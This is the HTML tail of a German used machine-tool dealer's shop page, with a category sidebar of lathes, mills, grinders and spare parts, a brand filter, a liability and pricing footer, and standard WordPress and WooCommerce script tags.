<li class="cat-item cat-item-61"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/">CNC Drehmaschinen</a></li>
<li class="cat-item cat-item-9"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/">CNC-Fräsmaschinen universal</a></li>
<li class="cat-item cat-item-81"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/">Colchester Mascot Electronic</a></li>
<li class="cat-item cat-item-28"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/">Deckel</a></li>
<li class="cat-item cat-item-102"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/">Deckel</a></li>
<li class="cat-item cat-item-68"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/deckel-horizontal/">Deckel</a></li>
<li class="cat-item cat-item-104"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/">DMC</a></li>
<li class="cat-item cat-item-146"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/dmu-vertikal/">DMU</a></li>
<li class="cat-item cat-item-117"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/">DMU</a></li>
<li class="cat-item cat-item-133"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/drehgeber/">Drehgeber</a></li>
<li class="cat-item cat-item-55"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/">Drehmaschine konventionell</a></li>
<li class="cat-item cat-item-17"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/">Drehmaschinen</a></li>
<li class="cat-item cat-item-174"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/drehstromservomotor-ersatzteile/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-166"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-96"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/">Droop und Rein</a></li>
<li class="cat-item cat-item-42"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/">Eikon</a></li>
<li class="cat-item cat-item-23"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/">Erodiermaschinen</a></li>
<li class="cat-item cat-item-151"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-contraves/">Ersatzteil Contraves</a></li>
<li class="cat-item cat-item-128"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/">Ersatzteil Deckel /Maho</a></li>
<li class="cat-item cat-item-89"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/">Ersatzteil Elektronik Fanuc</a></li>
<li class="cat-item cat-item-97"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/">Ersatzteil Indramat</a></li>
<li class="cat-item cat-item-175"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho-oelschauglas/">Ersatzteil Maho Ölschauglas</a></li>
<li class="cat-item cat-item-154"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/">Ersatzteil Maho Ölschauglas (Stutzen)</a></li>
<li class="cat-item cat-item-107"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-siemens/">Ersatzteil Siemens</a></li>
<li class="cat-item cat-item-152"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/">Ersatzteile Contraves</a></li>
<li class="cat-item cat-item-87"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/">Ersatzteile Elektronik Bosch</a></li>
<li class="cat-item cat-item-140"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/">Ersatzteile Elektronik Grundig</a></li>
<li class="cat-item cat-item-90"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/">Ersatzteile Elektronik Heidenhain</a></li>
<li class="cat-item cat-item-88"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/">Ersatzteile Elektronik Philips</a></li>
<li class="cat-item cat-item-109"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-indramat-motor/">Ersatzteile Indramat Motor</a></li>
<li class="cat-item cat-item-110"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-kessler/">Ersatzteile Kessler</a></li>
<li class="cat-item cat-item-83 current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/">Flachschleifmaschine</a></li>
<li class="cat-item cat-item-155"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-176"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/fraeskopf-vertikal-ersatzteile/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-53"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/">Fräsmaschine universal</a></li>
<li class="cat-item cat-item-66"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/">Fräsmaschinen</a></li>
<li class="cat-item cat-item-33"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/">Gambin</a></li>
<li class="cat-item cat-item-63"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/">Gildemeister</a></li>
<li class="cat-item cat-item-98"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/">Glasmaßstäbe Sony</a></li>
<li class="cat-item cat-item-129"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/">Graziano</a></li>
<li class="cat-item cat-item-56"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/">Harrison</a></li>
<li class="cat-item cat-item-171"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/hermle-fraesmaschine-universal/">Hermle</a></li>
<li class="cat-item cat-item-144"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/hermle/">Hermle</a></li>
<li class="cat-item cat-item-50"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/">Hermle</a></li>
<li class="cat-item cat-item-173"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/">IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</a></li>
<li class="cat-item cat-item-167"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/">Ikegai</a></li>
<li class="cat-item cat-item-115"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/">Jung</a></li>
<li class="cat-item cat-item-114"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/">Leit- u. Zugspindeldrehmaschine</a></li>
<li class="cat-item cat-item-126"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maho-4/">Maho</a></li>
<li class="cat-item cat-item-54"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/">Maho</a></li>
<li class="cat-item cat-item-103"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/">Maho</a></li>
<li class="cat-item cat-item-127"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/maho-ersatzteile/">Maho</a></li>
<li class="cat-item cat-item-27"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/">Maho</a></li>
<li class="cat-item cat-item-36"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/">Mahomat</a></li>
<li class="cat-item cat-item-7 current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/">Maschinen</a></li>
<li class="cat-item cat-item-118"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/">Mazak Quick Turn 28 N</a></li>
<li class="cat-item cat-item-131"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/">Mess- und Prüfmittel</a></li>
<li class="cat-item cat-item-69"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/">Mikron</a></li>
<li class="cat-item cat-item-34"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/">Mikron</a></li>
<li class="cat-item cat-item-168"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/">Millplus</a></li>
<li class="cat-item cat-item-86"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/moser-2/">Moser</a></li>
<li class="cat-item cat-item-44"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/">Norte</a></li>
<li class="cat-item cat-item-70"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/">Okuma</a></li>
<li class="cat-item cat-item-111"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/">Paragon</a></li>
<li class="cat-item cat-item-124"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon-rundschleifmaschine-flachschleifmaschine/">Paragon</a></li>
<li class="cat-item cat-item-19"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/">Pressen</a></li>
<li class="cat-item cat-item-48"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/">Rika</a></li>
<li class="cat-item cat-item-148"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rillenkugellager/">Rillenkugellager</a></li>
<li class="cat-item cat-item-177"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/rillenkugellager-ersatzteile/">Rillenkugellager</a></li>
<li class="cat-item cat-item-125"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/rundschleifmaschine-schleifmaschinen/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-121"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-18"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/">Sägen</a></li>
<li class="cat-item cat-item-25"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/">Säulenbohrmaschinen</a></li>
<li class="cat-item cat-item-149"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/scheibenlaeufer-vorschubmotor/">Scheibenläufer Vorschubmotor</a></li>
<li class="cat-item cat-item-20"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/">Scheren</a></li>
<li class="cat-item cat-item-21 current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/">Schleifmaschinen</a></li>
<li class="cat-item cat-item-100"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/">Senkerodiermaschinen</a></li>
<li class="cat-item cat-item-178"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/siemens-simoreg-6-ra/">Siemens Simoreg 6 RA</a></li>
<li class="cat-item cat-item-172"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/">Siemens Simoreg 6 RA 4013-5 B A01</a></li>
<li class="cat-item cat-item-108"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/sonstiges/">sonstiges</a></li>
<li class="cat-item cat-item-85"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/">Ständerbohrmaschine</a></li>
<li class="cat-item cat-item-142"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/">Stangenlader</a></li>
<li class="cat-item cat-item-143"><a href="https://toth-maschinenhandel.de/produkt-kategorie/stangenlader-zubehoermaschinenersatzteile/">Stangenlader</a></li>
<li class="cat-item cat-item-72"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/">Traub</a></li>
<li class="cat-item cat-item-95"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/">Universal Bettfräsmaschine</a></li>
<li class="cat-item cat-item-170"><a href="https://toth-maschinenhandel.de/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
<li class="cat-item cat-item-58"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/">Weiler</a></li>
<li class="cat-item cat-item-116"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/">Weiler</a></li>
<li class="cat-item cat-item-74"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/">Weisser Heilbronn Junior</a></li>
<li class="cat-item cat-item-134"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/">Werkzeugvoreinstellgeräte</a></li>
<li class="cat-item cat-item-76"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/">WMF Niles DFS 2/2</a></li>
<li class="cat-item cat-item-84 current-cat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/">Ziersch + Baltrusch</a></li>
<li class="cat-item cat-item-94"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/">Zimmer + Kreim</a></li>
<li class="cat-item cat-item-8"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/">Zubehör / Maschinenersatzteile</a></li>
<li class="cat-item cat-item-78"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/">Zyklengesteuerte Drehmaschine</a></li>
</ul></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
<div id="pw_stick_brands" class="pw-stick  pw-stick-light pw-right-stick "><span class="pw-title">Brands</span></div><div class="pw-content pw-content-4 pw_stick_brands pw-content-light pw-content-right ">
						<div class="pw-content-close"></div>                <div  class="wb-filter-style1">
                    <div class="wb-alphabet-table">
                        <div class="wb-all-alphabet">
                            <a class="wb-alphabet-item wb-alphabet-item-eb active-letter-eb" href="#!">ALL</a>
                        </div>
                        <div class="wb-other-brands">
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">A</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">B</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">C</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">D</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">E</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">F</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">G</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">H</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">I</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">J</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">K</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">L</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">M</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">N</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">O</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">P</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Q</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">R</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">S</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">T</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">U</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">V</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">W</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">X</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Y</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Z</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb wb-alphabet-item-number" href="#!">123</a>
                        </div>
                    </div>

                    <div class="eb-scrollbarcnt eb-scroll">
								<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div><div class="viewport" style="height:200px">
								<div class="overview"><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=1200-s">1200 S</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=alcera-gambin">alcera gambin</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=alzmetall">Alzmetall</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=benzinger-2">Benzinger</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=bridgeport-interact">Bridgeport</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=chiron">Chiron</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=colchester-harrison-alpha">Colchester Harrison Alpha</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=colchester-mascot-electronic">Colchester Mascot Electronic</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=deckel-2">Deckel</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=dmg">DMG</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=droop-rein">droop + rein</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=eikon">Eikon</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=gildemeister">Gildemeister</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=graziano">Graziano</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=haemmerle">Hämmerle</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=hermle">Hermle</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=maho-2">Maho</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=mahomat">Mahomat</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=mikron">Mikron</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=moser">Moser</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=norte">Norte</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=okuma">Okuma</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=paragon-2">Paragon</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=rika">Rika</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=traub">Traub</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=weiler">Weiler</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=weisser-heilbronn-junior">Weisser Heilbronn-Junior</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=wmw-niles-dfs-22">WMW Niles DFS 2/2</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=ziersch-baltrusch">Ziersch + Baltrusch</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=zimmer-kreim">Zimmer + Kreim</a><span class="brand-count" > (0)</span></div></div></div>
						  </div>
						</div>
					</div><footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-3" class="widget_text">			<div class="textwidget"><p align="justify"><font size=1>Alle angegebenen Markennamen und Warenzeichen sind Eigentum der jeweiligen Inhaber und dienen lediglich zur Beschreibung der Produkte. Wir weisen ausdrücklich darauf hin, dass die auf dieser Webseite dargestellten Informationen überholte, unvollständige, mit Tippfehlern oder gar falsche Informationen enthalten können. Wir übernehmen keine Haftung für die Richtigkeit, Vollständigkeit, Verlässlichkeit, Aktualität und Brauchbarkeit der auf dieser Webseite bereit gestellten Inhalte.  (c) Maschinenhandel Toth</font></p></div>
		</aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-4" class="widget_text">			<div class="textwidget"><p align="justify"><font size=1> Sämtliche dargestellten Preise sind Nettopreise (exkl. USt.). <br>Sämtliche Produkte werden unter Ausschluss jeglicher Gewährleistung und Garantie angeboten. Ein eventueller Zwischenverkauf bleibt uns vorbehalten.<br>Die Lieferung erfolgt nach Bezahlung der Ware.
<br>Ein Irrtum bei den Einstellungsangaben behalten wir uns vor.
</font></p></div>
		</aside></div> 
					</div> 
		            		                </div> <!-- Row -->
                </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p>&copy; 2022 Maschinenhandel Toth</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/virtue_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script data-category="functional">
											</script>
			<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/toth-maschinenhandel.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://toth-maschinenhandel.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="google-analytics-germanized-gaoptout-js-extra">
/* <![CDATA[ */
var gaoptoutSettings = {"ua":"UA-29489725-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
